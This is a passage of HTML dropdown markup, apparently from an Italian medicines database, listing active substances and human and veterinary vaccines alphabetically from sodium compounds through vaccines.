bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum 